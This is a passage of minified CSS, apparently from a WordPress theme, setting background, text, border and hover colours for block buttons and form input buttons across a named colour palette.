r).has-background.has-burgundy-background-color,input[type=button]:not(.components-button):not(.hamburger).has-background.has-burgundy-background-color,input[type=reset]:not(.components-button):not(.hamburger).has-background.has-burgundy-background-color,input[type=submit]:not(.components-button):not(.hamburger).has-background.has-burgundy-background-color{background-color:rgba(0,0,0,.659)}.wp-block-button__link:not(.components-button):not(.hamburger).has-background.has-blue-background-color,button:not(.components-button):not(.hamburger).has-background.has-blue-background-color,input[type=button]:not(.components-button):not(.hamburger).has-background.has-blue-background-color,input[type=reset]:not(.components-button):not(.hamburger).has-background.has-blue-background-color,input[type=submit]:not(.components-button):not(.hamburger).has-background.has-blue-background-color{background-color:#0fc3dc}.wp-block-button__link:not(.components-button):not(.hamburger).has-background.has-violet-background-color,button:not(.components-button):not(.hamburger).has-background.has-violet-background-color,input[type=button]:not(.components-button):not(.hamburger).has-background.has-violet-background-color,input[type=reset]:not(.components-button):not(.hamburger).has-background.has-violet-background-color,input[type=submit]:not(.components-button):not(.hamburger).has-background.has-violet-background-color{background-color:#e6beff}.wp-block-button__link:not(.components-button):not(.hamburger).has-background.has-aubergine-background-color,button:not(.components-button):not(.hamburger).has-background.has-aubergine-background-color,input[type=button]:not(.components-button):not(.hamburger).has-background.has-aubergine-background-color,input[type=reset]:not(.components-button):not(.hamburger).has-background.has-aubergine-background-color,input[type=submit]:not(.components-button):not(.hamburger).has-background.has-aubergine-background-color{--button-hover:rgba(0,0,0,.659);--button-hover-color:#000}.wp-block-button__link:not(.components-button):not(.hamburger).has-background:active,.wp-block-button__link:not(.components-button):not(.hamburger).has-background:focus,.wp-block-button__link:not(.components-button):not(.hamburger).has-background:hover,button:not(.components-button):not(.hamburger).has-background:active,button:not(.components-button):not(.hamburger).has-background:focus,button:not(.components-button):not(.hamburger).has-background:hover,input[type=button]:not(.components-button):not(.hamburger).has-background:active,input[type=button]:not(.components-button):not(.hamburger).has-background:focus,input[type=button]:not(.components-button):not(.hamburger).has-background:hover,input[type=reset]:not(.components-button):not(.hamburger).has-background:active,input[type=reset]:not(.components-button):not(.hamburger).has-background:focus,input[type=reset]:not(.components-button):not(.hamburger).has-background:hover,input[type=submit]:not(.components-button):not(.hamburger).has-background:active,input[type=submit]:not(.components-button):not(.hamburger).has-background:focus,input[type=submit]:not(.components-button):not(.hamburger).has-background:hover{background-color:var(--button-hover)}.wp-block-button__link:not(.components-button):not(.hamburger).has-text-color.has-black-color,button:not(.components-button):not(.hamburger).has-text-color.has-black-color,input[type=button]:not(.components-button):not(.hamburger).has-text-color.has-black-color,input[type=reset]:not(.components-button):not(.hamburger).has-text-color.has-black-color,input[type=submit]:not(.components-button):not(.hamburger).has-text-color.has-black-color{border:1px solid var(--button-color);color:#000}.wp-block-button__link:not(.components-button):not(.hamburger).has-text-color.has-black-color:active,.wp-block-button__link:not(.components-button):not(.hamburger).has-text-color.has-black-color:focus,.wp-block-button__link:not(.components-button):not(.hamburger).has-text-color.has-black-color:hover,button:not(.components-button):not(.hamburger).has-text-color.has-black-color:active,button:not(.components-button):not(.hamburger).has-text-color.has-black-color:focus,button:not(.components-button):not(.hamburger).has-text-color.has-black-color:hover,input[type=button]:not(.components-button):not(.hamburger).has-text-color.has-black-color:active,input[type=button]:not(.components-button):not(.hamburger).has-text-color.has-black-color:focus,input[type=button]:not(.components-button):not(.hamburger).has-text-color.has-black-color:hover,input[type=reset]:not(.components-button):not(.hamburger).has-text-color.has-black-color:active,input[type=reset]:not(.components-button):not(.hamburger).has-text-color.has-black-color:focus,input[type=reset]:not(.components-button):not(.hamburger).has-text-color.has-black-color:hover,input[type=submit]:not(.components-button):not(.hamburger).has-text-color.has-black-color:active,input[type=submit]:not(.components-button):not(.hamburger).has-text-color.has-black-color:focus,input[type=submit]:not(.components-button):not(.hamburger).has-text-color.has-black-color:hover{border:1px solid var(--button-hover-color);color:var(--button-hover-color)}.wp-block-button__link:not(.components-button):not(.hamburger).has-text-color.has-white-color,button:not(.components-button):not(.hamburger).has-text-color.has-white-color,input[type=button]:not(.components-button):not(.hamburger).has-text-color.has-white-color,input[type=reset]:not(.components-button):not(.hamburger).has-text-color.has-white-color,input[type=submit]:not(.components-button):not(.hamburger).has-text-color.has-white-color{border:1px solid var(--button-color);color:#fff}.wp-block-button__link:not(.components-button):not(.hamburger).has-text-color.has-white-color:active,.wp-block-button__link:not(.components-button):not(.hamburger).has-text-color.has-white-color:focus,.wp-block-button__link:not(.components-button):not(.hamburger).has-text-color.has-white-color:hover,button:not(.components-button):not(.hamburger).has-text-color.has-white-color:active,button:not(.components-button):not(.hamburger).has-text-color.has-white-color:focus,button:not(.components-button):not(.hamburger).has-text-color.has-white-color:hover,input[type=button]:not(.components-button):not(.hamburger).has-text-color.has-white-color:active,input[type=button]:not(.components-button):not(.hamburger).has-text-color.has-white-color:focus,input[type=button]:not(.components-button):not(.hamburger).has-text-color.has-white-color:hover,input[type=reset]:not(.components-button):not(.hamburger).has-text-color.has-white-color:active,input[type=reset]:not(.components-button):not(.hamburger).has-text-color.has-white-color:focus,input[type=reset]:not(.components-button):not(.hamburger).has-text-color.has-white-color:hover,input[type=submit]:not(.components-button):not(.hamburger).has-text-color.has-white-color:active,input[type=submit]:not(.components-button):not(.hamburger).has-text-color.has-white-color:focus,input[type=submit]:not(.components-button):not(.hamburger).has-text-color.has-white-color:hover{border:1px solid var(--button-hover-color);color:var(--button-hover-color)}.wp-block-button__link:not(.components-button):not(.hamburger).has-text-color.has-orange-color,button:not(.components-button):not(.hamburger).has-text-color.has-orange-color,input[type=button]:not(.components-button):not(.hamburger).has-text-color.has-orange-color,input[type=reset]:not(.components-button):not(.hamburger).has-text-color.has-orange-color,input[type=submit]:not(.components-button):not(.hamburger).has-text-color.has-orange-color{border:1px solid var(--button-color);color:#ff5a46}.wp-block-button__link:not(.components-button):not(.hamburger).has-text-color.has-orange-color:active,.wp-block-button__link:not(.components-button):not(.hamburger).has-text-color.has-orange-color:focus,.wp-block-button__link:not(.components-button):not(.hamburger).has-text-color.has-orange-color:hover,button:not(.components-button):not(.hamburger).has-text-color.has-orange-color:active,button:not(.components-button):not(.hamburger).has-text-color.has-orange-color:focus,button:not(.components-button):not(.hamburger).has-text-color.has-orange-color:hover,input[type=button]:not(.components-button):not(.hamburger).has-text-color.has-orange-color:active,input[type=button]:not(.components-button):not(.hamburger).has-text-color.has-orange-color:focus,input[type=button]:not(.components-button):not(.hamburger).has-text-color.has-orange-color:hover,input[type=reset]:not(.components-button):not(.hamburger).has-text-color.has-orange-color:active,input[type=reset]:not(.components-button):not(.hamburger).has-text-color.has-orange-color:focus,input[type=reset]:not(.components-button):not(.hamburger).has-text-color.has-orange-color:hover,input[type=submit]:not(.components-button):not(.hamburger).has-text-color.has-orange-color:active,input[type=submit]:not(.components-button):not(.hamburger).has-text-color.has-orange-color:focus,input[type=submit]:not(.components-button):not(.hamburger).has-text-color.has-orange-color:hover{border:1px solid var(--button-hover-color);color:var(--button-hover-color)}.wp-block-button__link:not(.components-button):not(.hamburger).has-text-color.has-oat-color,button:not(.components-button):not(.hamburger).has-text-color.has-oat-color,input[type=button]:not(.components-button):not(.hamburger).has-text-color.has-oat-color,input[type=reset]:not(.components-button):not(.hamburger).has-text-color.has-oat-color,input[type=submit]:not(.components-button):not(.hamburger).has-text-color.has-oat-color{border:1px solid var(--button-color);color:#fff}.wp-block-button__link:not(.components-button):not(.hamburger).has-text-color.has-oat-color:active,.wp-block-button__link:not(.components-button):not(.hamburger).has-text-color.has-oat-color:focus,.wp-block-button__link:not(.components-button):not(.hamburger).has-text-color.has-oat-color:hover,button:not(.components-button):not(.hamburger).has-text-color.has-oat-color:active,button:not(.components-button):not(.hamburger).has-text-color.has-oat-color:focus,button:not(.components-button):not(.hamburger).has-text-color.has-oat-color:hover,input[type=button]:not(.components-button):not(.hamburger).has-text-color.has-oat-color:active,input[type=button]:not(.components-button):not(.hamburger).has-text-color.has-oat-color:focus,input[type=button]:not(.components-button):not(.hamburger).has-text-color.has-oat-color:hover,input[type=reset]:not(.components-button):not(.hamburger).has-text-color.has-oat-color:active,input[type=reset]:not(.components-button):not(.hamburger).has-text-color.has-oat-color:focus,input[type=reset]:not(.components-button):not(.hamburger).has-text-color.has-oat-color:hover,input[type=submit]:not(.components-button):not(.hamburger).has-text-color.has-oat-color:active,input[type=submit]:not(.components-button):not(.hamburger).has-text-color.has-oat-color:focus,input[type=submit]:not(.components-button):not(.hamburger).has-text-color.has-oat-color:hover{border:1px solid var(--button-hover-color);color:var(--button-hover-color)}.wp-block-button__link:not(.components-button):not(.hamburger).has-text-color.has-oat-30-color,button:not(.components-button):not(.hamburger).has-text-color.has-oat-30-color,input[type=button]:not(.components-button):not(.hamburger).has-text-color.has-oat-30-color,input[type=reset]:not(.components-button):not(.hamburger).has-text-color.has-oat-30-color,input[type=submit]:not(.components-button):not(.hamburger).has-text-color.has-oat-30-color{border:1px solid var(--button-color);color:#eee}.wp-block-button__link:not(.components-button):not(.hamburger).has-text-color.has-oat-30-color:active,.wp-block-button__link:not(.components-button):not(.hamburger).has-text-color.has-oat-30-color:focus,.wp-block-button__link:not(.components-button):not(.hamburger).has-text-color.has-oat-30-color:hover,button:not(.components-button):not(.hamburger).has-text-color.has-oat-30-color:active,button:not(.components-button):not(.hamburger).has-text-color.has-oat-30-color:focus,button:not(.components-button):not(.hamburger).has-text-color.has-oat-30-color:hover,input[type=button]:not(.components-button):not(.hamburger).has-text-color.has-oat-30-color:active,input[type=button]:not(.components-button):not(.hamburger).has-text-color.has-oat-30-color:focus,input[type=button]:not(.components-button):not(.hamburger).has-text-color.has-oat-30-color:hover,input[type=reset]:not(.components-button):not(.hamburger).has-text-color.has-oat-30-color:active,input[type=reset]:not(.components-button):not(.hamburger).has-text-color.has-oat-30-color:focus,input[type=reset]:not(.components-button):not(.hamburger).has-text-color.has-oat-30-color:hover,input[type=submit]:not(.components-button):not(.hamburger).has-text-color.has-oat-30-color:active,input[type=submit]:not(.components-button):not(.hamburger).has-text-color.has-oat-30-color:focus,input[type=submit]:not(.components-button):not(.hamburger).has-text-color.has-oat-30-color:hover{border:1px solid var(--button-hover-color);color:var(--button-hover-color)}.wp-block-button__link:not(.components-button):not(.hamburger).has-text-color.has-oat-10-color,button:not(.components-button):not(.hamburger).has-text-color.has-oat-10-color,input[type=button]:not(.components-button):not(.hamburger).has-text-color.has-oat-10-color,input[type=reset]:not(.components-button):not(.hamburger).has-text-color.has-oat-10-color,input[type=submit]:not(.components-button):not(.hamburger).has-text-color.has-oat-10-color{border:1px solid var(--button-color);color:#f5f5f5}.wp-block-button__link:not(.components-button):not(.hamburger).has-text-color.has-oat-10-color:active,.wp-block-button__link:not(.components-button):not(.hamburger).has-text-color.has-oat-10-color:focus,.wp-block-button__link:not(.components-button):not(.hamburger).has-text-color.has-oat-10-color:hover,button:not(.components-button):not(.hamburger).has-text-color.has-oat-10-color:active,button:not(.components-button):not(.hamburger).has-text-color.has-oat-10-color:focus,button:not(.components-button):not(.hamburger).has-text-color.has-oat-10-color:hover,input[type=button]:not(.components-button):not(.hamburger).has-text-color.has-oat-10-color:active,input[type=button]:not(.components-button):not(.hamburger).has-text-color.has-oat-10-color:focus,input[type=button]:not(.components-button):not(.hamburger).has-text-color.has-oat-10-color:hover,input[type=reset]:not(.components-button):not(.hamburger).has-text-color.has-oat-10-color:active,input[type=reset]:not(.components-button):not(.hamburger).has-text-color.has-oat-10-color:focus,input[type=reset]:not(.components-button):not(.hamburger).has-text-color.has-oat-10-color:hover,input[type=submit]:not(.components-button):not(.hamburger).has-text-color.has-oat-10-color:active,input[type=submit]:not(.components-button):not(.hamburger).has-text-color.has-oat-10-color:focus,input[type=submit]:not(.components-button):not(.hamburger).has-text-color.has-oat-10-color:hover{border:1px solid var(--button-hover-color);color:var(--button-hover-color)}.wp-block-button__link:not(.components-button):not(.hamburger).has-text-color.has-aubergine-color,button:not(.components-button):not(.hamburger).has-text-color.has-aubergine-color,input[type=button]:not(.components-button):not(.hamburger).has-text-color.has-aubergine-color,input[type=reset]:not(.components-button):not(.hamburger).has-text-color.has-aubergine-color,input[type=submit]:not(.components-button):not(.hamburger).has-text-color.has-aubergine-color{border:1px solid var(--button-color);color:#000}.wp-block-button__link:not(.components-button):not(.hamburger).has-text-color.has-aubergine-color:active,.wp-block-button__link:not(.components-button):not(.hamburger).has-text-color.has-aubergine-color:focus,.wp-block-button__link:not(.components-button):not(.hamburger).has-text-color.has-aubergine-color:hover,button:not(.components-button):not(.hamburger).has-text-color.has-aubergine-color:active,button:not(.components-button):not(.hamburger).has-text-color.has-aubergine-color:focus,button:not(.components-button):not(.hamburger).has-text-color.has-aubergine-color:hover,input[type=button]:not(.components-button):not(.hamburger).has-text-color.has-aubergine-color:active,input[type=button]:not(.components-button):not(.hamburger).has-text-color.has-aubergine-color:focus,input[type=button]:not(.components-button):not(.hamburger).has-text-color.has-aubergine-color:hover,input[type=reset]:not(.components-button):not(.hamburger).has-text-color.has-aubergine-color:active,input[type=reset]:not(.components-button):not(.hamburger).has-text-color.has-aubergine-color:focus,input[type=reset]:not(.components-button):not(.hamburger).has-text-color.has-aubergine-color:hover,input[type=submit]:not(.components-button):not(.hamburger).has-text-color.has-aubergine-color:active,input[type=submit]:not(.components-button):not(.hamburger).has-text-color.has-aubergine-color:focus,input[type=submit]:not(.components-button):not(.hamburger).has-text-color.has-aubergine-color:hover{border:1px solid var(--button-hover-color);color:var(--button-hover-color)}.wp-block-button__link:not(.components-button):not(.hamburger).has-text-color.has-mint-color,button:not(.components-button):not(.hamburger).has-text-color.has-mint-color,input[type=button]:not(.components-button):not(.hamburger).has-text-color.has-mint-color,input[type=reset]:not(.components-button):not(.hamburger).has-text-color.has-mint-color,input[type=submit]:not(.components-button):not(.hamburger).has-text-color.has-mint-color{border:1px solid var(--button-color);color:#c8d72d}.wp-block-button__link:not(.components-button):not(.hamburger).has-text-color.has-mint-color:active,.wp-block-button__link:not(.components-button):not(.hamburger).has-text-color.has-mint-color:focus,.wp-block-button__link:not(.components-button):not(.hamburger).has-text-color.has-mint-color:hover,button:not(.components-button):not(.hamburger).has-text-color.has-mint-color:active,button:not(.components-button):not(.hamburger).has-text-color.has-mint-color:focus,button:not(.components-button):not(.hamburger).has-text-color.has-mint-color:hover,input[type=button]:not(.components-button):not(.hamburger).has-text-color.has-mint-color:active,input[type=button]:not(.components-button):not(.hamburger).has-text-color.has-mint-color:focus,input[type=button]:not(.components-button):not(.hamburger).has-text-color.has-mint-color:hover,input[type=reset]:not(.components-button):not(.hamburger).has-text-color.has-mint-color:active,input[type=reset]:not(.components-button):not(.hamburger).has-text-color.has-mint-color:focus,input[type=reset]:not(.components-button):not(.hamburger).has-text-color.has-mint-color:hover,input[type=submit]:not(.components-button):not(.hamburger).has-text-color.has-mint-color:active,input[type=submit]:not(.components-button):not(.hamburger).has-text-color.has-mint-color:focus,input[type=submit]:not(.components-button):not(.hamburger).has-text-color.has-mint-color:hover{border:1px solid var(--button-hover-color);color:var(--button-hover-color)}.wp-block-button__link:not(.components-button):not(.hamburger).has-text-color.has-teal-color,button:not(.components-button):not(.hamburger).has-text-color.has-teal-color,input[type=button]:not(.components-button):not(.hamburger).has-text-color.has-teal-color,input[type=reset]:not(.components-button):not(.hamburger).has-text-color.has-teal-color,input[type=submit]:not(.components-button):not(.hamburger).has-text-color.has-teal-color{border:1px solid var(--button-color);color:#0096a0}.wp-block-button__link:not(.components-button):not(.hamburger).has-text-color.has-teal-color:active,.wp-block-button__link:not(.components-button):not(.hamburger).has-text-color.has-teal-color:focus,.wp-block-button__link:not(.components-button):not(.hamburger).has-text-color.has-teal-color:hover,button:not(.components-button):not(.hamburger).has-text-color.has-teal-color:active,button:not(.components-button):not(.hamburger).has-text-color.has-teal-color:focus,button:not(.components-button):not(.hamburger).has-text-color.has-teal-color:hover,input[type=button]:not(.components-button):not(.hamburger).has-text-color.has-teal-color:active,input[type=button]:not(.components-button):not(.hamburger).has-text-color.has-teal-color:focus,input[type=button]:not(.components-button):not(.hamburger).has-text-color.has-teal-color:hover,input[type=reset]:not(.components-button):not(.hamburger).has-text-color.has-teal-color:active,input[type=reset]:not(.components-button):not(.hamburger).has-text-color.has-teal-color:focus,input[type=reset]:not(.components-button):not(.hamburger).has-text-color.has-teal-color:hover,input[type=submit]:not(.components-button):not(.hamburger).has-text-color.has-teal-color:active,input[type=submit]:not(.components-button):not(.hamburger).has-text-color.has-teal-color:focus,input[type=submit]:not(.components-button):not(.hamburger).has-text-color.has-teal-color:hover{border:1px solid var(--button-hover-color);color:var(--button-hover-color)}.wp-block-button__link:not(.components-button):not(.hamburger).has-text-color.has-yellow-color,button:not(.components-button):not(.hamburger).has-text-color.has-yellow-color,input[type=button]:not(.components-button):not(.hamburger).has-text-color.has-yellow-color,input[type=reset]:not(.components-button):not(.hamburger).has-text-color.has-yellow-color,input[type=submit]:not(.components-button):not(.hamburger).has-text-color.has-yellow-color{border:1px solid var(--button-color);color:#faeb78}.wp-block-button__link:not(.components-button):not(.hamburger).has-text-color.has-yellow-color:active,.wp-block-button__link:not(.components-button):not(.hamburger).has-text-color.has-yellow-color:focus,.wp-block-button__link:not(.components-button):not(.hamburger).has-text-color.has-yellow-color:hover,button:not(.components-button):not(.hamburger).has-text-color.has-yellow-color:active,button:not(.components-button):not(.hamburger).has-text-color.has-yellow-color:focus,button:not(.components-button):not(.hamburger).has-text-color.has-yellow-color:hover,input[type=button]:not(.components-button):not(.hamburger).has-text-color.has-yellow-color:active,input[type=button]:not(.components-button):not(.hamburger).has-text-color.has-yellow-color:focus,input[type=button]:not(.components-button):not(.hamburger).has-text-color.has-yellow-color:hover,input[type=reset]:not(.components-button):not(.hamburger).has-text-color.has-yellow-color:active,input[type=reset]:not(.components-button):not(.hamburger).has-text-color.has-yellow-color:focus,input[type=reset]:not(.components-button):not(.hamburger).has-text-color.has-yellow-color:hover,input[type=submit]:not(.components-button):not(.hamburger).has-text-color.has-yellow-color:active,input[type=submit]:not(.components-button):not(.hamburger).has-text-color.has-yellow-color:focus,input[type=submit]:not(.components-button):not(.hamburger).has-text-color.has-yellow-color:hover{border:1px solid var(--button-hover-color);color:var(--button-hover-color)}.wp-block-button__link:not(.components-button):not(.hamburger).has-text-color.has-green-color,button:not(.components-button):not(.hamburger).has-text-color.has-green-color,input[type=button]:not(.components-button):not(.hamburger).has-text-color.has-green-color,input[type=reset]:not(.components-button):not(.hamburger).has-text-color.has-green-color,input[type=submit]:not(.components-button):not(.hamburger).has-text-color.has-green-color{border:1px solid var(--button-color);color:#c8d72d}.wp-block-button__link:not(.components-button):not(.hamburger).has-text-color.has-green-color:active,.wp-block-button__link:not(.components-button):not(.hamburger).has-text-color.has-green-color:focus,.wp-block-button__link:not(.components-button):not(.hamburger).has-text-color.has-green-color:hover,button:not(.components-button):not(.hamburger).has-text-color.has-green-color:active,button:not(.components-button):not(.hamburger).has-text-color.has-green-color:focus,button:not(.components-button):not(.hamburger).has-text-color.has-green-color:hover,input[type=button]:not(.components-button):not(.hamburger).has-text-color.has-green-color:active,input[type=button]:not(.components-button):not(.hamburger).has-text-color.has-green-color:focus,input[type=button]:not(.components-button):not(.hamburger).has-text-color.has-green-color:hover,input[type=reset]:not(.components-button):not(.hamburger).has-text-color.has-green-color:active,input[type=reset]:not(.components-button):not(.hamburger).has-text-color.has-green-color:focus,input[type=reset]:not(.components-button):not(.hamburger).has-text-color.has-green-color:hover,input[type=submit]:not(.components-button):not(.hamburger).has-text-color.has-green-color:active,input[type=submit]:not(.components-button):not(.hamburger).has-text-color.has-green-color:focus,input[type=submit]:not(.components-button):not(.hamburger).has-text-color.has-green-color:hover{border:1px solid var(--button-hover-color);color:var(--button-hover-color)}.wp-block-button__link:not(.components-button):not(.hamburger).has-text-color.has-ink-color,button:not(.components-button):not(.hamburger).has-text-color.has-ink-color,input[type=button]:not(.components-button):not(.hamburger).has-text-color.has-ink-color,input[type=reset]:not(.components-button):not(.hamburger).has-text-color.has-ink-color,input[type=submit]:not(.components-button):not(.hamburger).has-text-color.has-ink-color{border:1px solid var(--button-color);color:#00414b}.wp-block-button__link:not(.components-button):not(.hamburger).has-text-color.has-ink-color:active,.wp-block-button__link:not(.components-button):not(.hamburger).has-text-color.has-ink-color:focus,.wp-block-button__link:not(.components-button):not(.hamburger).has-text-color.has-ink-color:hover,button:not(.components-button):not(.hamburger).has-text-color.has-ink-color:active,button:not(.components-button):not(.hamburger).has-text-color.has-ink-color:focus,button:not(.components-button):not(.hamburger).has-text-color.has-ink-color:hover,input[type=button]:not(.components-button):not(.hamburger).has-text-color.has-ink-color:active,input[type=button]:not(.components-button):not(.hamburger).has-text-color.has-ink-color:focus,input[type=button]:not(.components-button):not(.hamburger).has-text-color.has-ink-color:hover,input[type=reset]:not(.components-button):not(.hamburger).has-text-color.has-ink-color:active,input[type=reset]:not(.components-button):not(.hamburger).has-text-color.has-ink-color:focus,input[type=reset]:not(.components-button):not(.hamburger).has-text-color.has-ink-color:hover,input[type=submit]:not(.components-button):not(.hamburger).has-text-color.has-ink-color:active,input[type=submit]:not(.components-button):not(.hamburger).has-text-color.has-ink-color:focus,input[type=submit]:not(.components-button):not(.hamburger).has-text-color.has-ink-color:hover{border:1px solid var(--button-hover-color);color:var(--button-hover-color)}.wp-block-button__link:not(.components-button):not(.hamburger).has-text-color.has-forest-color,button:not(.components-button):not(.hamburger).has-text-color.has-forest-color,input[type=button]:not(.components-button):not(.hamburger).has-text-color.has-forest-color,input[type=reset]:not(.components-button):not(.hamburger).has-text-color.has-forest-color,input[type=submit]:not(.components-button):not(.hamburger).has-text-color.has-forest-color{border:1px solid var(--button-color);color:#00414b}.wp-block-button__link:not(.components-button):not(.hamburger).has-text-color.has-forest-color:active,.wp-block-button__link:not(.components-button):not(.hamburger).has-text-color.has-forest-color:focus,.wp-block-button__link:not(.components-button):not(.hamburger).has-text-color.has-forest-color:hover,button:not(.components-button):not(.hamburger).has-text-color.has-forest-color:active,button:not(.components-button):not(.hamburger).has-text-color.has-forest-color:focus,button:not(.components-button):not(.hamburger).has-text-color.has-forest-color:hover,input[type=button]:not(.components-button):not(.hamburger).has-text-color.has-forest-color:active,input[type=button]:not(.components-button):not(.hamburger).has-text-color.has-forest-color:focus,input[type=button]:not(.components-button):not(.hamburger).has-text-color.has-forest-color:hover,input[type=reset]:not(.components-button):not(.hamburger).has-text-color.has-forest-color:active,input[type=reset]:not(.components-button):not(.hamburger).has-text-color.has-forest-color:focus,input[type=reset]:not(.components-button):not(.hamburger).has-text-color.has-forest-color:hover,input[type=submit]:not(.components-button):not(.hamburger).has-text-color.has-forest-color:active,input[type=submit]:not(.components-button):not(.hamburger).has-text-color.has-forest-color:focus,input[type=submit]:not(.components-button):not(.hamburger).has-text-color.has-forest-color:hover{border:1px solid var(--button-hover-color);color:var(--button-hover-color)}.wp-block-button__link:not(.components-button):not(.hamburger).has-text-color.has-apple-color,button:not(.components-button):not(.hamburger).has-text-color.has-apple-color,input[type=button]:not(.components-button):not(.hamburger).has-text-color.has-apple-color,input[type=reset]:not(.components-button):not(.hamburger).has-text-color.has-apple-color,input[type=submit]:not(.components-button):not(.hamburger).has-text-color.has-apple-color{border:1px solid var(--button-color);color:#c8d72d}.wp-block-button__link:not(.components-button):not(.hamburger).has-text-color.has-apple-color:active,.wp-block-button__link:not(.components-button):not(.hamburger).has-text-color.has-apple-color:focus,.wp-block-button__link:not(.components-button):not(.hamburger).has-text-color.has-apple-color:hover,button:not(.components-button):not(.hamburger).has-text-color.has-apple-color:active,button:not(.components-button):not(.hamburger).has-text-color.has-apple-color:focus,button:not(.components-button):not(.hamburger).has-text-color.has-apple-color:hover,input[type=button]:not(.components-button):not(.hamburger).has-text-color.has-apple-color:active,input[type=button]:not(.components-button):not(.hamburger).has-text-color.has-apple-color:focus,input[type=button]:not(.components-button):not(.hamburger).has-text-color.has-apple-color:hover,input[type=reset]:not(.components-button):not(.hamburger).has-text-color.has-apple-color:active,input[type=reset]:not(.components-button):not(.hamburger).has-text-color.has-apple-color:focus,input[type=reset]:not(.components-button):not(.hamburger).has-text-color.has-apple-color:hover,input[type=submit]:not(.components-button):not(.hamburger).has-text-color.has-apple-color:active,input[type=submit]:not(.components-button):not(.hamburger).has-text-color.has-apple-color:focus,input[type=submit]:not(.components-button):not(.hamburger).has-text-color.has-apple-color:hover{border:1px solid var(--button-hover-color);color:var(--button-hover-color)}.wp-block-button__link:not(.components-button):not(.hamburger).has-text-color.has-mushroom-color,button:not(.components-button):not(.hamburger).has-text-color.has-mushroom-color,input[type=button]:not(.components-button):not(.hamburger).has-text-color.has-mushroom-color,input[type=reset]:not(.components-button):not(.hamburger).has-text-color.has-mushroom-color,input[type=submit]:not(.components-button):not(.hamburger).has-text-color.has-mushroom-color{border:1px solid var(--button-color);color:#000}.wp-block-button__link:not(.components-button):not(.hamburger).has-text-color.has-mushroom-color:active,.wp-block-button__link:not(.components-button):not(.hamburger).has-text-color.has-mushroom-color:focus,.wp-block-button__link:not(.components-button):not(.hamburger).has-text-color.has-mushroom-color:hover,button:not(.components-button):not(.hamburger).has-text-color.has-mushroom-color:active,button:not(.components-button):not(.hamburger).has-text-color.has-mushroom-color:focus,button:not(.components-button):not(.hamburger).has-text-color.has-mushroom-color:hover,input[type=button]:not(.components-button):not(.hamburger).has-text-color.has-mushroom-color:active,input[type=button]:not(.components-button):not(.hamburger).has-text-color.has-mushroom-color:focus,input[type=button]:not(.components-button):not(.hamburger).has-text-color.has-mushroom-color:hover,input[type=reset]:not(.components-button):not(.hamburger).has-text-color.has-mushroom-color:active,input[type=reset]:not(.components-button):not(.hamburger).has-text-color.has-mushroom-color:focus,input[type=reset]:not(.components-button):not(.hamburger).has-text-color.has-mushroom-color:hover,input[type=submit]:not(.components-button):not(.hamburger).has-text-color.has-mushroom-color:active,input[type=submit]:not(.components-button):not(.hamburger).has-text-color.has-mushroom-color:focus,input[type=submit]:not(.components-button):not(.hamburger).has-text-color.has-mushroom-color:hover{border:1px solid var(--button-hover-color);color:var(--button-hover-color)}.wp-block-button__link:not(.components-button):not(.hamburger).has-text-color.has-burgundy-color,button:not(.components-button):not(.hamburger).has-text-color.has-burgundy-color,input[type=button]:not(.components-button):not(.hamburger).has-text-color.has-burgundy-color,input[type=reset]:not(.components-button):not(.hamburger).has-text-color.has-burgundy-color,input[type=submit]:not(.components-button):not(.hamburger).has-text-color.has-burgundy-color{border:1px solid var(--button-color);color:rgba(0,0,0,.659)}.wp-block-button__link:not(.components-button):not(.hamburger).has-text-color.has-burgundy-color:active,.wp-block-button__link:not(.components-button):not(.hamburger).has-text-color.has-burgundy-color:focus,.wp-block-button__link:not(.components-button):not(.hamburger).has-text-color.has-burgundy-color:hover,button:not(.components-button):not(.hamburger).has-text-color.has-burgundy-color:active,button:not(.components-button):not(.hamburger).has-text-color.has-burgundy-color:focus,button:not(.components-button):not(.hamburger).has-text-color.has-burgundy-color:hover,input[type=button]:not(.components-button):not(.hamburger).has-text-color.has-burgundy-color:active,input[type=button]:not(.components-button):not(.hamburger).has-text-color.has-burgundy-color:focus,input[type=button]:not(.components-button):not(.hamburger).has-text-color.has-burgundy-color:hover,input[type=reset]:not(.components-button):not(.hamburger).has-text-color.has-burgundy-color:active,input[type=reset]:not(.components-button):not(.hamburger).has-text-color.has-burgundy-color:focus,input[type=reset]:not(.components-button):not(.hamburger).has-text-color.has-burgundy-color:hover,input[type=submit]:not(.components-button):not(.hamburger).has-text-color.has-burgundy-color:active,input[type=submit]:not(.components-button):not(.hamburger).has-text-color.has-burgundy-color:focus,input[type=submit]:not(.components-button):not(.hamburger).has-text-color.has-burgundy-color:hover{border:1px solid var(--button-hover-color);color:var(--button-hover-color)}.wp-block-button__link:not(.components-button):not(.hamburger).has-text-color.has-blue-color,button:not(.components-button):not(.hamburger).has-text-color.has-blue-color,input[type=button]:not(.components-button):not(.hamburger).has-text-color.has-blue-color,input[type=reset]:not(.components-button):not(.hamburger).has-text-color.has-blue-color,input[type=submit]:not(.components-button):not(.hamburger).has-text-color.has-blue-color{border:1px solid var(--button-color);color:#0fc3dc}.wp-block-button__link:not(.components-button):not(.hamburger).has-text-color.has-blue-color:active,.wp-block-button__link:not(.components-button):not(.hamburger).has-text-color.has-blue-color:focus,.wp-block-button__link:not(.components-button):not(.hamburger).has-text-color.has-blue-color:hover,button:not(.components-button):not(.hamburger).has-text-color.has-blue-color:active,button:not(.components-button):not(.hamburger).has-text-color.has-blue-color:focus,button:not(.components-button):not(.hamburger).has-text-color.has-blue-color:hover,input[type=button]:not(.components-button):not(.hamburger).has-text-color.has-blue-color:active,input[type=button]:not(.components-button):not(.hamburger).has-text-color.has-blue-color:focus,input[type=button]:not(.components-button):not(.hamburger).has-text-color.has-blue-color:hover,input[type=reset]:not(.components-button):not(.hamburger).has-text-color.has-blue-color:active,input[type=reset]:not(.components-button):not(.hamburger).has-text-color.has-blue-color:focus,input[type=reset]:not(.components-button):not(.hamburger).has-text-color.has-blue-color:hover,input[type=submit]:not(.components-button):not(.hamburger).has-text-color.has-blue-color:active,input[type=submit]:not(.components-button):not(.hamburger).has-text-color.has-blue-color:focus,input[type=submit]:not(.components-button):not(.hamburger).has-text-color.has-blue-color:hover{border:1px solid var(--button-hover-color);color:var(--button-hover-color)}.wp-block-button__link:not(.components-button):not(.hamburger).has-text-color.has-violet-color,button:not(.components-button):not(.hamburger).has-text-color.has-violet-color,input[type=button]:not(.components-button):not(.hamburger).has-text-color.has-violet-color,input[type=reset]:not(.components-button):not(.hamburger).has-text-color.has-violet-color,input[type=submit]:not(.components-button):not(.hamburger).has-text-color.has-violet-color{border:1px solid 